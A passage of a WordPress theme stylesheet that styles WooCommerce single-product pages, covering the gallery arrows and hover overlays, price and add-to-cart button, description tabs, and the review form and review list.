  width: 40px;
  height: 40px;
  position: relative;
  display: block;
  text-align: center;
  line-height: 40px;
  color: rgba(255, 255, 255, 0.67);
  background-color: rgba(255, 255, 255, 0.25);
  border-radius: 5px;
}
.single-product #pxl-content-area div.product .woocommerce-product-gallery .flex-direction-nav a:before, .single-product > div.product .woocommerce-product-gallery .flex-direction-nav a:before {
  content: "\f136";
  font-family: "Caseicon";
  font-size: 16px;
  display: inline-flex;
}
.single-product #pxl-content-area div.product .woocommerce-product-gallery .flex-direction-nav a:hover, .single-product > div.product .woocommerce-product-gallery .flex-direction-nav a:hover {
  color: #fff;
}
.single-product #pxl-content-area div.product .woocommerce-product-gallery .flex-direction-nav .flex-nav-prev, .single-product > div.product .woocommerce-product-gallery .flex-direction-nav .flex-nav-prev, .single-product #pxl-content-area div.product .woocommerce-product-gallery .flex-direction-nav .flex-nav-next, .single-product > div.product .woocommerce-product-gallery .flex-direction-nav .flex-nav-next {
  position: absolute;
  top: 50%;
  -webkit-transform: translate(0, -50%);
  -khtml-transform: translate(0, -50%);
  -moz-transform: translate(0, -50%);
  -ms-transform: translate(0, -50%);
  -o-transform: translate(0, -50%);
  transform: translate(0, -50%);
  -webkit-transition: all 0.25s cubic-bezier(0.645, 0.045, 0.355, 1);
  -khtml-transition: all 0.25s cubic-bezier(0.645, 0.045, 0.355, 1);
  -moz-transition: all 0.25s cubic-bezier(0.645, 0.045, 0.355, 1);
  -ms-transition: all 0.25s cubic-bezier(0.645, 0.045, 0.355, 1);
  -o-transition: all 0.25s cubic-bezier(0.645, 0.045, 0.355, 1);
  transition: all 0.25s cubic-bezier(0.645, 0.045, 0.355, 1);
  opacity: 0;
  visibility: hidden;
  margin-top: -60px;
}
.single-product #pxl-content-area div.product .woocommerce-product-gallery .flex-direction-nav .flex-nav-prev, .single-product > div.product .woocommerce-product-gallery .flex-direction-nav .flex-nav-prev {
  left: 0;
}
.single-product #pxl-content-area div.product .woocommerce-product-gallery .flex-direction-nav .flex-nav-next, .single-product > div.product .woocommerce-product-gallery .flex-direction-nav .flex-nav-next {
  right: 0;
}
.single-product #pxl-content-area div.product .woocommerce-product-gallery .flex-direction-nav .flex-nav-next a:before, .single-product > div.product .woocommerce-product-gallery .flex-direction-nav .flex-nav-next a:before {
  -webkit-transform: scaleX(-1);
  -khtml-transform: scaleX(-1);
  -moz-transform: scaleX(-1);
  -ms-transform: scaleX(-1);
  -o-transform: scaleX(-1);
  transform: scaleX(-1);
}
.single-product #pxl-content-area div.product .woocommerce-product-gallery .woocommerce-product-gallery__image a, .single-product > div.product .woocommerce-product-gallery .woocommerce-product-gallery__image a {
  position: relative;
  display: block;
}
.single-product #pxl-content-area div.product .woocommerce-product-gallery .woocommerce-product-gallery__image a:before, .single-product > div.product .woocommerce-product-gallery .woocommerce-product-gallery__image a:before {
  content: '';
  background-color: rgba(110, 66, 194, 0.85);
  position: absolute;
  top: 0;
  right: 0;
  width: 100%;
  height: 100%;
  display: block;
  opacity: 0;
  -webkit-transition: all 0.3s linear;
  -khtml-transition: all 0.3s linear;
  -moz-transition: all 0.3s linear;
  -ms-transition: all 0.3s linear;
  -o-transition: all 0.3s linear;
  transition: all 0.3s linear;
}
.single-product #pxl-content-area div.product .woocommerce-product-gallery .woocommerce-product-gallery__image a:after, .single-product > div.product .woocommerce-product-gallery .woocommerce-product-gallery__image a:after {
  content: "\f06e";
  font-family: "Font Awesome 5 Pro";
  font-size: 16px;
  height: 40px;
  width: 40px;
  line-height: 40px;
  -webkit-border-radius: 40px;
  -khtml-border-radius: 40px;
  -moz-border-radius: 40px;
  -ms-border-radius: 40px;
  -o-border-radius: 40px;
  border-radius: 40px;
  background-color: #fff;
  text-align: center;
  color: var(--primary-color);
  position: absolute;
  top: 50%;
  -webkit-transform: translate(0%, -50%);
  -khtml-transform: translate(0%, -50%);
  -moz-transform: translate(0%, -50%);
  -ms-transform: translate(0%, -50%);
  -o-transform: translate(0%, -50%);
  transform: translate(0%, -50%);
  left: 0;
  right: 0;
  margin: auto;
  -webkit-transition: all 0.3s linear;
  -khtml-transition: all 0.3s linear;
  -moz-transition: all 0.3s linear;
  -ms-transition: all 0.3s linear;
  -o-transition: all 0.3s linear;
  transition: all 0.3s linear;
  opacity: 0;
}
.single-product #pxl-content-area div.product .woocommerce-product-gallery .woocommerce-product-gallery__image a:hover:before, .single-product > div.product .woocommerce-product-gallery .woocommerce-product-gallery__image a:hover:before {
  opacity: 0.8;
}
.single-product #pxl-content-area div.product .woocommerce-product-gallery .woocommerce-product-gallery__image a:hover:after, .single-product > div.product .woocommerce-product-gallery .woocommerce-product-gallery__image a:hover:after {
  opacity: 1;
}
.single-product #pxl-content-area div.product .woocommerce-product-gallery:hover .flex-direction-nav .flex-nav-prev, .single-product > div.product .woocommerce-product-gallery:hover .flex-direction-nav .flex-nav-prev {
  left: 22px;
  opacity: 1;
  visibility: visible;
}
.single-product #pxl-content-area div.product .woocommerce-product-gallery:hover .flex-direction-nav .flex-nav-next, .single-product > div.product .woocommerce-product-gallery:hover .flex-direction-nav .flex-nav-next {
  right: 22px;
  opacity: 1;
  visibility: visible;
}
.single-product #pxl-content-area div.product .entry-summary, .single-product > div.product .entry-summary {
  padding-left: 20px;
}
@media screen and (max-width: 1200px) {
  .single-product #pxl-content-area div.product .entry-summary, .single-product > div.product .entry-summary {
    padding-left: 0;
  }
}
.single-product #pxl-content-area div.product .entry-summary > .woosc-btn, .single-product > div.product .entry-summary > .woosc-btn, .single-product #pxl-content-area div.product .entry-summary > .woosw-btn, .single-product > div.product .entry-summary > .woosw-btn {
  display: none !important;
}
.single-product #pxl-content-area div.product .entry-summary .woocommerce-sg-product-button, .single-product > div.product .entry-summary .woocommerce-sg-product-button {
  padding-left: 110px;
}
.single-product #pxl-content-area div.product .entry-summary .woocommerce-sg-product-button .woosw-btn, .single-product > div.product .entry-summary .woocommerce-sg-product-button .woosw-btn {
  width: 100%;
  -webkit-border-radius: 0px;
  -khtml-border-radius: 0px;
  -moz-border-radius: 0px;
  -ms-border-radius: 0px;
  -o-border-radius: 0px;
  border-radius: 0px;
  background: var(--secondary-color);
  display: inline-flex;
  justify-content: center;
  align-items: center;
  padding: 0 10px;
}
.single-product #pxl-content-area div.product .entry-summary .woocommerce-sg-product-button .woosw-btn:before, .single-product > div.product .entry-summary .woocommerce-sg-product-button .woosw-btn:before {
  content: "\f12f";
  font-family: "Caseicon";
  margin: 0 5px;
}
.single-product #pxl-content-area div.product .entry-summary .woocommerce-sg-product-button .woosw-btn:hover, .single-product > div.product .entry-summary .woocommerce-sg-product-button .woosw-btn:hover, .single-product #pxl-content-area div.product .entry-summary .woocommerce-sg-product-button .woosw-btn:focus, .single-product > div.product .entry-summary .woocommerce-sg-product-button .woosw-btn:focus {
  background: var(--primary-color);
}
.single-product #pxl-content-area div.product .entry-summary .woocommerce-product-rating, .single-product > div.product .entry-summary .woocommerce-product-rating {
  margin-bottom: 18px;
  display: flex;
  align-items: center;
}
.single-product #pxl-content-area div.product .entry-summary .woocommerce-product-rating .star-rating, .single-product > div.product .entry-summary .woocommerce-product-rating .star-rating {
  margin: 0;
}
.single-product #pxl-content-area div.product .entry-summary .woocommerce-product-rating .woocommerce-review-link, .single-product > div.product .entry-summary .woocommerce-product-rating .woocommerce-review-link {
  margin-left: 8px;
  font-size: 18px;
  color: #606364;
}
.single-product #pxl-content-area div.product .entry-summary .entry-title, .single-product > div.product .entry-summary .entry-title {
  font-size: 40px;
  margin-top: 6px;
  margin-bottom: 12px;
  font-weight: 700;
  color: #000;
  font-family: 'Inter Tight', sans-serif;
}
@media screen and (max-width: 1200px) {
  .single-product #pxl-content-area div.product .entry-summary .entry-title, .single-product > div.product .entry-summary .entry-title {
    font-size: 30px;
    margin-top: -12px;
  }
}
@media screen and (max-width: 767px) {
  .single-product #pxl-content-area div.product .entry-summary .entry-title, .single-product > div.product .entry-summary .entry-title {
    font-size: 28px;
    margin-top: 0px;
  }
}
.single-product #pxl-content-area div.product .entry-summary .price, .single-product > div.product .entry-summary .price {
  font-size: 26px;
  line-height: 1;
  color: #5a5a5a;
  font-weight: 700;
  font-family: 'Inter Tight', sans-serif;
}
.single-product #pxl-content-area div.product .entry-summary .price ins, .single-product > div.product .entry-summary .price ins {
  margin-right: 22px;
  color: inherit;
  text-decoration: none;
}
.single-product #pxl-content-area div.product .entry-summary .price del, .single-product > div.product .entry-summary .price del {
  color: #8f8f8f;
}
.single-product #pxl-content-area div.product .entry-summary .price del .amount, .single-product > div.product .entry-summary .price del .amount {
  color: #8f8f8f;
}
.single-product #pxl-content-area div.product .entry-summary .woocommerce-sg-product-excerpt, .single-product > div.product .entry-summary .woocommerce-sg-product-excerpt {
  margin-bottom: 20px;
}
@media screen and (max-width: 767px) {
  .single-product #pxl-content-area div.product .entry-summary .woocommerce-sg-product-excerpt, .single-product > div.product .entry-summary .woocommerce-sg-product-excerpt {
    font-size: 16px;
  }
}
.single-product #pxl-content-area div.product .entry-summary .single_add_to_cart_button, .single-product > div.product .entry-summary .single_add_to_cart_button {
  display: inline-flex;
  justify-content: center;
  float: none;
  text-transform: unset;
  position: relative;
  padding: 0px 20px;
  line-height: 45px;
  font-size: 16px;
}
.single-product #pxl-content-area div.product .entry-summary .single_add_to_cart_button:before, .single-product > div.product .entry-summary .single_add_to_cart_button:before {
  content: '\f151';
  font-family: Caseicon;
  position: relative;
  top: -2px;
  left: 0;
  font-size: 18px;
  margin-right: 5px;
}
.single-product #pxl-content-area div.product .entry-summary .single_add_to_cart_button i, .single-product > div.product .entry-summary .single_add_to_cart_button i {
  font-size: 16px;
}
.single-product #pxl-content-area div.product .entry-summary .single_add_to_cart_button.loading, .single-product > div.product .entry-summary .single_add_to_cart_button.loading {
  padding-right: 42px;
}
.single-product #pxl-content-area div.product .entry-summary .single_add_to_cart_button.loading:after, .single-product > div.product .entry-summary .single_add_to_cart_button.loading:after {
  top: 0;
  right: 14px;
}
.single-product #pxl-content-area div.product .entry-summary .single_add_to_cart_button.added:after, .single-product > div.product .entry-summary .single_add_to_cart_button.added:after {
  display: none;
}
.single-product #pxl-content-area div.product .woocommerce-tabs ul.wc-tabs, .single-product > div.product .woocommerce-tabs ul.wc-tabs {
  overflow: visible;
  padding: 0;
  border-bottom: 1px solid #d9d9d9;
  margin-bottom: 0;
  position: relative;
  z-index: 1;
  -webkit-transition: all 0.3s;
  -khtml-transition: all 0.3s;
  -moz-transition: all 0.3s;
  -ms-transition: all 0.3s;
  -o-transition: all 0.3s;
  transition: all 0.3s;
}
@media screen and (max-width: 575px) {
  .single-product #pxl-content-area div.product .woocommerce-tabs ul.wc-tabs, .single-product > div.product .woocommerce-tabs ul.wc-tabs {
    border-bottom: none;
  }
}
.single-product #pxl-content-area div.product .woocommerce-tabs ul.wc-tabs:before, .single-product > div.product .woocommerce-tabs ul.wc-tabs:before, .single-product #pxl-content-area div.product .woocommerce-tabs ul.wc-tabs:after, .single-product > div.product .woocommerce-tabs ul.wc-tabs:after {
  display: none !important;
}
.single-product #pxl-content-area div.product .woocommerce-tabs ul.wc-tabs li, .single-product > div.product .woocommerce-tabs ul.wc-tabs li {
  margin: 0px 36px 0 0;
  padding: 0;
  border: none;
  background-color: transparent;
  position: relative;
  z-index: 99;
}
@media screen and (max-width: 767px) {
  .single-product #pxl-content-area div.product .woocommerce-tabs ul.wc-tabs li, .single-product > div.product .woocommerce-tabs ul.wc-tabs li {
    margin: 10px 0 0;
    width: 100%;
  }
}
.single-product #pxl-content-area div.product .woocommerce-tabs ul.wc-tabs li:before, .single-product > div.product .woocommerce-tabs ul.wc-tabs li:before, .single-product #pxl-content-area div.product .woocommerce-tabs ul.wc-tabs li:after, .single-product > div.product .woocommerce-tabs ul.wc-tabs li:after {
  display: none !important;
}
.single-product #pxl-content-area div.product .woocommerce-tabs ul.wc-tabs li a, .single-product > div.product .woocommerce-tabs ul.wc-tabs li a {
  padding: 0 0 8px;
  font-size: 24px;
  line-height: 50px;
  background: linear-gradient(100deg, #000 0.51%, #000 100%);
  background-clip: text;
  -webkit-background-clip: text;
  -webkit-text-fill-color: transparent;
  font-weight: 500;
  position: relative;
  z-index: 1;
  text-transform: capitalize;
  position: relative;
}
@media screen and (max-width: 767px) {
  .single-product #pxl-content-area div.product .woocommerce-tabs ul.wc-tabs li a, .single-product > div.product .woocommerce-tabs ul.wc-tabs li a {
    display: block;
    text-align: center;
  }
}
.single-product #pxl-content-area div.product .woocommerce-tabs ul.wc-tabs li a:before, .single-product > div.product .woocommerce-tabs ul.wc-tabs li a:before {
  content: '';
  bottom: -1px;
  left: 0;
  width: 0;
  height: 2px;
  background: linear-gradient(100deg, var(--gradient-color-from) 0.51%, var(--gradient-color-to) 100%);
  -webkit-transition: all 300ms linear 0ms;
  -khtml-transition: all 300ms linear 0ms;
  -moz-transition: all 300ms linear 0ms;
  -ms-transition: all 300ms linear 0ms;
  -o-transition: all 300ms linear 0ms;
  transition: all 300ms linear 0ms;
  position: absolute;
}
.single-product #pxl-content-area div.product .woocommerce-tabs ul.wc-tabs li.active > a, .single-product > div.product .woocommerce-tabs ul.wc-tabs li.active > a {
  font-weight: 700;
}
.single-product #pxl-content-area div.product .woocommerce-tabs ul.wc-tabs li.active > a, .single-product > div.product .woocommerce-tabs ul.wc-tabs li.active > a, .single-product #pxl-content-area div.product .woocommerce-tabs ul.wc-tabs li a:hover, .single-product > div.product .woocommerce-tabs ul.wc-tabs li a:hover {
  background: linear-gradient(100deg, var(--gradient-color-from) 0.51%, var(--gradient-color-to) 100%);
  background-clip: text;
  -webkit-background-clip: text;
  -webkit-text-fill-color: transparent;
}
.single-product #pxl-content-area div.product .woocommerce-tabs ul.wc-tabs li.active > a:before, .single-product > div.product .woocommerce-tabs ul.wc-tabs li.active > a:before, .single-product #pxl-content-area div.product .woocommerce-tabs ul.wc-tabs li a:hover:before, .single-product > div.product .woocommerce-tabs ul.wc-tabs li a:hover:before {
  width: 100%;
}
.single-product #pxl-content-area div.product .woocommerce-tabs .woocommerce-Tabs-panel .woocommerce-product-attributes th, .single-product > div.product .woocommerce-tabs .woocommerce-Tabs-panel .woocommerce-product-attributes th {
  font-weight: 600 !important;
}
@media screen and (max-width: 767px) {
  .single-product #pxl-content-area div.product .woocommerce-tabs .woocommerce-Tabs-panel.woocommerce-Tabs-panel--description, .single-product > div.product .woocommerce-tabs .woocommerce-Tabs-panel.woocommerce-Tabs-panel--description {
    font-size: 16px;
  }
}
.single-product #pxl-content-area div.product .woocommerce-tabs .woocommerce-Tabs-panel p:last-child, .single-product > div.product .woocommerce-tabs .woocommerce-Tabs-panel p:last-child {
  margin-bottom: 0;
}
.single-product #pxl-content-area div.product .woocommerce-tabs .woocommerce-Tabs-panel > h2, .single-product > div.product .woocommerce-tabs .woocommerce-Tabs-panel > h2 {
  display: none;
}
.single-product #pxl-content-area div.product .woocommerce-tabs .woocommerce-Tabs-panel.panel, .single-product > div.product .woocommerce-tabs .woocommerce-Tabs-panel.panel {
  padding-top: 28px;
  margin-bottom: 0;
}
.single-product #pxl-content-area div.product .woocommerce-tabs .woocommerce-Tabs-panel.panel p, .single-product > div.product .woocommerce-tabs .woocommerce-Tabs-panel.panel p {
  margin-bottom: 20px;
}
.single-product #pxl-content-area div.product .woocommerce-tabs .woocommerce-Tabs-panel .shop_attributes, .single-product > div.product .woocommerce-tabs .woocommerce-Tabs-panel .shop_attributes {
  border: 1px solid #dee2e6;
}
.single-product #pxl-content-area div.product .woocommerce-tabs .woocommerce-Tabs-panel .shop_attributes th, .single-product > div.product .woocommerce-tabs .woocommerce-Tabs-panel .shop_attributes th, .single-product #pxl-content-area div.product .woocommerce-tabs .woocommerce-Tabs-panel .shop_attributes td, .single-product > div.product .woocommerce-tabs .woocommerce-Tabs-panel .shop_attributes td {
  border-bottom: 1px solid #dee2e6;
  font-family: inherit;
  color: #152136;
  font-weight: normal;
  font-style: normal;
  padding: 10px;
}
.single-product #pxl-content-area div.product .woocommerce-tabs .woocommerce-Tabs-panel .shop_attributes td, .single-product > div.product .woocommerce-tabs .woocommerce-Tabs-panel .shop_attributes td {
  border-left: 1px solid #dee2e6;
}
.single-product #pxl-content-area div.product .woocommerce-tabs .woocommerce-Tabs-panel .woocommerce-noreviews, .single-product > div.product .woocommerce-tabs .woocommerce-Tabs-panel .woocommerce-noreviews {
  margin-bottom: 0px !important;
}
.single-product #pxl-content-area div.product .woocommerce-tabs .tab-product-feature-list, .single-product > div.product .woocommerce-tabs .tab-product-feature-list {
  font-size: 18px;
  line-height: 34px;
}
.single-product #pxl-content-area div.product .woocommerce-tabs .tab-product-feature-list .col-xl-4, .single-product > div.product .woocommerce-tabs .tab-product-feature-list .col-xl-4 {
  font-weight: 600;
}
.single-product #pxl-content-area div.product .woocommerce-tabs .tab-product-feature-list .line-gap, .single-product > div.product .woocommerce-tabs .tab-product-feature-list .line-gap {
  margin: 0;
  width: 100%;
}
.single-product #pxl-content-area div.product .woocommerce-tabs .woocommerce-Tabs-panel--additional_information, .single-product > div.product .woocommerce-tabs .woocommerce-Tabs-panel--additional_information {
  font-size: 15px;
}
.single-product #pxl-content-area div.product .woocommerce-tabs .woocommerce-Tabs-panel--additional_information td p, .single-product > div.product .woocommerce-tabs .woocommerce-Tabs-panel--additional_information td p {
  padding: 0;
}
.single-product #pxl-content-area div.product .woocommerce-tabs .woocommerce-Tabs-panel--additional_information .woocommerce-product-attributes, .single-product > div.product .woocommerce-tabs .woocommerce-Tabs-panel--additional_information .woocommerce-product-attributes {
  margin-bottom: 0;
  background-color: rgba(0, 0, 0, 0.02);
  border: none;
}
.single-product #pxl-content-area div.product .woocommerce-tabs .woocommerce-Tabs-panel--additional_information .woocommerce-product-attributes th, .single-product > div.product .woocommerce-tabs .woocommerce-Tabs-panel--additional_information .woocommerce-product-attributes th, .single-product #pxl-content-area div.product .woocommerce-tabs .woocommerce-Tabs-panel--additional_information .woocommerce-product-attributes td, .single-product > div.product .woocommerce-tabs .woocommerce-Tabs-panel--additional_information .woocommerce-product-attributes td {
  border: none;
  text-align: left;
  padding-left: 15px;
  padding-right: 15px;
}
.single-product #pxl-content-area div.product .woocommerce-tabs .woocommerce-Tabs-panel--additional_information tr:nth-child(2n) td, .single-product > div.product .woocommerce-tabs .woocommerce-Tabs-panel--additional_information tr:nth-child(2n) td, .single-product #pxl-content-area div.product .woocommerce-tabs .woocommerce-Tabs-panel--additional_information tr:nth-child(2n) th, .single-product > div.product .woocommerce-tabs .woocommerce-Tabs-panel--additional_information tr:nth-child(2n) th {
  background-color: transparent;
}
.single-product #pxl-content-area div.product .woocommerce-tabs .woocommerce-Tabs-panel--reviews.panel, .single-product > div.product .woocommerce-tabs .woocommerce-Tabs-panel--reviews.panel {
  padding-top: 40px;
}
.single-product #pxl-content-area div.product .woocommerce-tabs .woocommerce-Tabs-panel--reviews .comment-form-comment label, .single-product > div.product .woocommerce-tabs .woocommerce-Tabs-panel--reviews .comment-form-comment label {
  margin-bottom: 8px;
}
.single-product #pxl-content-area div.product .woocommerce-tabs .woocommerce-Tabs-panel--reviews .woocommerce-Reviews, .single-product > div.product .woocommerce-tabs .woocommerce-Tabs-panel--reviews .woocommerce-Reviews {
  margin: 0 -15px;
  display: flex;
  flex-wrap: wrap;
}
.single-product #pxl-content-area div.product .woocommerce-tabs .woocommerce-Tabs-panel--reviews .woocommerce-Reviews #comments, .single-product > div.product .woocommerce-tabs .woocommerce-Tabs-panel--reviews .woocommerce-Reviews #comments {
  width: 64%;
  padding: 0 15px;
}
@media screen and (max-width: 991px) {
  .single-product #pxl-content-area div.product .woocommerce-tabs .woocommerce-Tabs-panel--reviews .woocommerce-Reviews #comments, .single-product > div.product .woocommerce-tabs .woocommerce-Tabs-panel--reviews .woocommerce-Reviews #comments {
    width: 55%;
  }
}
@media screen and (max-width: 767px) {
  .single-product #pxl-content-area div.product .woocommerce-tabs .woocommerce-Tabs-panel--reviews .woocommerce-Reviews #comments, .single-product > div.product .woocommerce-tabs .woocommerce-Tabs-panel--reviews .woocommerce-Reviews #comments {
    width: 100%;
  }
}
.single-product #pxl-content-area div.product .woocommerce-tabs .woocommerce-Tabs-panel--reviews .woocommerce-Reviews #review_form_wrapper, .single-product > div.product .woocommerce-tabs .woocommerce-Tabs-panel--reviews .woocommerce-Reviews #review_form_wrapper {
  width: 36%;
  padding: 0 15px;
}
@media screen and (max-width: 991px) {
  .single-product #pxl-content-area div.product .woocommerce-tabs .woocommerce-Tabs-panel--reviews .woocommerce-Reviews #review_form_wrapper, .single-product > div.product .woocommerce-tabs .woocommerce-Tabs-panel--reviews .woocommerce-Reviews #review_form_wrapper {
    width: 45%;
  }
}
@media screen and (max-width: 767px) {
  .single-product #pxl-content-area div.product .woocommerce-tabs .woocommerce-Tabs-panel--reviews .woocommerce-Reviews #review_form_wrapper, .single-product > div.product .woocommerce-tabs .woocommerce-Tabs-panel--reviews .woocommerce-Reviews #review_form_wrapper {
    width: 100%;
    margin-top: 40px;
  }
}
.single-product #pxl-content-area div.product .woocommerce-tabs .woocommerce-Tabs-panel--reviews .woocommerce-Reviews-title, .single-product > div.product .woocommerce-tabs .woocommerce-Tabs-panel--reviews .woocommerce-Reviews-title {
  font-size: 26px;
  margin-top: -2px;
  margin-bottom: 29px;
}
.single-product #pxl-content-area div.product .woocommerce-tabs .woocommerce-Tabs-panel--reviews .comment-reply-title, .single-product > div.product .woocommerce-tabs .woocommerce-Tabs-panel--reviews .comment-reply-title {
  display: block;
  font-size: 26px;
  color: #000;
  font-weight: 700;
  line-height: 1.2;
}
.single-product #pxl-content-area div.product .woocommerce-tabs .woocommerce-Tabs-panel--reviews .nice-select, .single-product > div.product .woocommerce-tabs .woocommerce-Tabs-panel--reviews .nice-select {
  display: none;
}
.single-product #pxl-content-area div.product .woocommerce-tabs .woocommerce-Tabs-panel--reviews #review_form, .single-product > div.product .woocommerce-tabs .woocommerce-Tabs-panel--reviews #review_form {
  padding: 26px 24px 18px;
  background-color: transparent;
  border: 1px solid rgba(58, 58, 58, 0.15);
  border-radius: 10px;
}
.single-product #pxl-content-area div.product .woocommerce-tabs .woocommerce-Tabs-panel--reviews #review_form input, .single-product > div.product .woocommerce-tabs .woocommerce-Tabs-panel--reviews #review_form input, .single-product #pxl-content-area div.product .woocommerce-tabs .woocommerce-Tabs-panel--reviews #review_form textarea, .single-product > div.product .woocommerce-tabs .woocommerce-Tabs-panel--reviews #review_form textarea {
  border-color: transparent;
}
.single-product #pxl-content-area div.product .woocommerce-tabs .woocommerce-Tabs-panel--reviews #review_form input:focus, .single-product > div.product .woocommerce-tabs .woocommerce-Tabs-panel--reviews #review_form input:focus, .single-product #pxl-content-area div.product .woocommerce-tabs .woocommerce-Tabs-panel--reviews #review_form textarea:focus, .single-product > div.product .woocommerce-tabs .woocommerce-Tabs-panel--reviews #review_form textarea:focus {
  border-color: var(--primary-color);
}
.single-product #pxl-content-area div.product .woocommerce-tabs .woocommerce-Tabs-panel--reviews #review_form .comment-notes, .single-product > div.product .woocommerce-tabs .woocommerce-Tabs-panel--reviews #review_form .comment-notes {
  font-size: 16px;
}
.single-product #pxl-content-area div.product .woocommerce-tabs .woocommerce-Tabs-panel--reviews #review_form .comment-form > p, .single-product > div.product .woocommerce-tabs .woocommerce-Tabs-panel--reviews #review_form .comment-form > p {
  margin-bottom: 12px;
  width: 100%;
}
.single-product #pxl-content-area div.product .woocommerce-tabs .woocommerce-Tabs-panel--reviews #review_form .comment-form > p.comment-notes, .single-product > div.product .woocommerce-tabs .woocommerce-Tabs-panel--reviews #review_form .comment-form > p.comment-notes {
  margin-bottom: 22px;
}
.single-product #pxl-content-area div.product .woocommerce-tabs .woocommerce-Tabs-panel--reviews #review_form .comment-form > p.comment-form-rating, .single-product > div.product .woocommerce-tabs .woocommerce-Tabs-panel--reviews #review_form .comment-form > p.comment-form-rating {
  margin-top: 4px;
}
.single-product #pxl-content-area div.product .woocommerce-tabs .woocommerce-Tabs-panel--reviews #review_form .comment-form .comment-form-cookies-consent, .single-product > div.product .woocommerce-tabs .woocommerce-Tabs-panel--reviews #review_form .comment-form .comment-form-cookies-consent {
  color: rgba(45, 45, 45, 0.8);
  line-height: 1.625;
}
.single-product #pxl-content-area div.product .woocommerce-tabs .woocommerce-Tabs-panel--reviews #review_form .comment-form #comment, .single-product > div.product .woocommerce-tabs .woocommerce-Tabs-panel--reviews #review_form .comment-form #comment {
  height: 140px;
  min-height: 140px;
}
.single-product #pxl-content-area div.product .woocommerce-tabs .woocommerce-Tabs-panel--reviews #review_form .comment-form .comment-form-author label, .single-product > div.product .woocommerce-tabs .woocommerce-Tabs-panel--reviews #review_form .comment-form .comment-form-author label, .single-product #pxl-content-area div.product .woocommerce-tabs .woocommerce-Tabs-panel--reviews #review_form .comment-form .comment-form-email label, .single-product > div.product .woocommerce-tabs .woocommerce-Tabs-panel--reviews #review_form .comment-form .comment-form-email label, .single-product #pxl-content-area div.product .woocommerce-tabs .woocommerce-Tabs-panel--reviews #review_form .comment-form .comment-form-comment label, .single-product > div.product .woocommerce-tabs .woocommerce-Tabs-panel--reviews #review_form .comment-form .comment-form-comment label {
  display: none;
}
.single-product #pxl-content-area div.product .woocommerce-tabs .woocommerce-Tabs-panel--reviews #review_form .comment-form .form-submit .submit, .single-product > div.product .woocommerce-tabs .woocommerce-Tabs-panel--reviews #review_form .comment-form .form-submit .submit {
  font-size: 16px;
  line-height: 54px;
  padding: 0 32px;
  text-transform: unset;
}
.single-product #pxl-content-area div.product .woocommerce-tabs .woocommerce-Tabs-panel--reviews #review_form #respond .comment-form-rating, .single-product > div.product .woocommerce-tabs .woocommerce-Tabs-panel--reviews #review_form #respond .comment-form-rating {
  display: flex;
  flex-wrap: wrap;
  align-items: center;
  margin: 10px 0 15px 0;
}
.single-product #pxl-content-area div.product .woocommerce-tabs .woocommerce-Tabs-panel--reviews #review_form #respond .comment-form-rating label, .single-product > div.product .woocommerce-tabs .woocommerce-Tabs-panel--reviews #review_form #respond .comment-form-rating label {
  font-size: 16px;
  color: #2d2d2d;
  display: block;
  margin: 0 10px 0 0;
}
.single-product #pxl-content-area div.product .woocommerce-tabs .woocommerce-Tabs-panel--reviews #review_form #respond .comment-form-rating .stars, .single-product > div.product .woocommerce-tabs .woocommerce-Tabs-panel--reviews #review_form #respond .comment-form-rating .stars {
  display: inline-flex;
  font-size: 16px;
  margin: 0;
}
.single-product #pxl-content-area div.product .woocommerce-tabs .woocommerce-Tabs-panel--reviews #review_form #respond .comment-form-rating .stars span, .single-product > div.product .woocommerce-tabs .woocommerce-Tabs-panel--reviews #review_form #respond .comment-form-rating .stars span {
  display: inline-flex;
}
.single-product #pxl-content-area div.product .woocommerce-tabs .woocommerce-Tabs-panel--reviews #review_form #respond .comment-form-rating .stars a, .single-product > div.product .woocommerce-tabs .woocommerce-Tabs-panel--reviews #review_form #respond .comment-form-rating .stars a {
  margin: 0 2px;
}
.single-product #pxl-content-area div.product .woocommerce-tabs .woocommerce-Tabs-panel--reviews #review_form #respond .comment-form-rating a, .single-product > div.product .woocommerce-tabs .woocommerce-Tabs-panel--reviews #review_form #respond .comment-form-rating a {
  color: rgba(45, 45, 45, 0.8);
}
.single-product #pxl-content-area div.product .woocommerce-tabs .woocommerce-Tabs-panel--reviews #review_form #respond .comment-form-rating .stars:hover a, .single-product > div.product .woocommerce-tabs .woocommerce-Tabs-panel--reviews #review_form #respond .comment-form-rating .stars:hover a, .single-product #pxl-content-area div.product .woocommerce-tabs .woocommerce-Tabs-panel--reviews #review_form #respond .comment-form-rating .stars.selected a, .single-product > div.product .woocommerce-tabs .woocommerce-Tabs-panel--reviews #review_form #respond .comment-form-rating .stars.selected a {
  color: #ffa200;
}
.single-product #pxl-content-area div.product .woocommerce-tabs .woocommerce-Tabs-panel--reviews #reviews ol.commentlist, .single-product > div.product .woocommerce-tabs .woocommerce-Tabs-panel--reviews #reviews ol.commentlist {
  padding: 0;
}
.single-product #pxl-content-area div.product .woocommerce-tabs .woocommerce-Tabs-panel--reviews #reviews ol.commentlist li.review, .single-product > div.product .woocommerce-tabs .woocommerce-Tabs-panel--reviews #reviews ol.commentlist li.review {
  position: relative;
  margin-bottom: 15px;
  padding: 20px 20px 38px 20px;
  background-color: #f5f6f6;
  border-radius: 10px;
}
.single-product #pxl-content-area div.product .woocommerce-tabs .woocommerce-Tabs-panel--reviews #reviews ol.commentlist li.review .star-rating, .single-product > div.product .woocommerce-tabs .woocommerce-Tabs-panel--reviews #reviews ol.commentlist li.review .star-rating {
  font-size: 20px;
  margin-right: -10px;
}
.single-product #pxl-content-area div.product .woocommerce-tabs .woocommerce-Tabs-panel--reviews #reviews ol.commentlist li.review .star-rating-wrap, .single-product > div.product .woocommerce-tabs .woocommerce-Tabs-panel--reviews #reviews ol.commentlist li.review .star-rating-wrap {
  position: absolute;
  right: 0;
  top: 0;
}
.single-product #pxl-content-area div.product .woocommerce-tabs .woocommerce-Tabs-panel--reviews #reviews ol.commentlist li.review .star-rating-wrap .count-rating, .single-product > div.product .woocommerce-tabs .woocommerce-Tabs-panel--reviews #reviews ol.commentlist li.review .star-rating-wrap .count-rating {
  display: none;
}
@media screen and (max-width: 991px) {
  .single-product #pxl-content-area div.product .woocommerce-tabs .woocommerce-Tabs-panel--reviews #reviews ol.commentlist li.review .star-rating-wrap, .single-product > div.product .woocommerce-tabs .woocommerce-Tabs-panel--reviews #reviews ol.commentlist li.review .star-rating-wrap {
    position: static;
    margin-bottom: 8px;
  }
}
.single-product #pxl-content-area div.product .woocommerce-tabs .woocommerce-Tabs-panel--reviews #reviews ol.commentlist li.review .comment_container, .single-product > div.product .woocommerce-tabs .woocommerce-Tabs-panel--reviews #reviews ol.commentlist li.review .comment_container {
  position: relative;
}
